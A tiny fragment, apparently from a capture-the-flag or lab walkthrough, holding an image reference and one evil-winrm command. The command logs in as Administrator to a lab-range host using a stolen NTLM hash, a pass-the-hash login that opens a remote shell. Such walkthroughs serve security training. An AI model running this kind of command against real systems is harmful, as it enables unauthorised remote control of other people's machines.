 evil-winrm -i 10.10.10.175 -u Administrator -H 823452073d75b9d1cf70ebdf86c7f98e
